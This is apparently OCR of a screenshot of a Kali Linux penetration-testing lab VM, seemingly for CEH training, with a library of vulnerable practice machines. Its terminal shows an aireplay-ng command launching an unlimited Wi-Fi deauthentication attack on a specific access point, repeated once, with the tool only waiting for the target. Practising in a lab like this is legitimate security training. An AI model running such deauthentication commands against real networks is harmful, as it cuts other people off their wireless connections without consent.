 Kali2020.2a 64 ceh experimental - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
MSEdge-Win10-VMware
Kali-Linux-2020.2-vmware-i386
Kali-Linux-2020.2a 64 BB SSD PT
Kali2020.2a 64 ceh experimental
Metasploitable2-Linux
Windows 7
Windows 7 x64
Windows XP Professional
bee-box v1.6
Metasploitable
mrRobot
Me-and-My-Girlfriend-1
Photographer
election
Shared VMs
Home
Kali2020.2a 64 ceh experi...
kali@kali: ~/Desktop/wi...
08:13 AM
kali@kali: ~/Desktop/wifi1
File Actions Edit View Help
kali: ~
kali@kali: ~/Desktop/wifi1
kali@kali: ~/Desktop/wifi1
kali@kali: ~
kali@kali: ~/Desktop/wifi1
kali@kali: ~
kali@kali: ~/Desktop/wifi1
kali@kali:~$ sudo aireplay-ng --deauth 0 -a 8E:57:9B:08:85:93 wlan0mon
08:12:48 Waiting for beacon frame (BSSID: 8E:57:9B:08:85:93) on channel 11
08:12:58 No such BSSID available.
kali@kali:~$ sudo aireplay-ng --deauth 0 -a 8E:57:9B:08:85:93 wlan0mon
08:13:36 Waiting for beacon frame (BSSID: 8E:57:9B:08:85:93) on channel 11
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
17:43
31-08-2020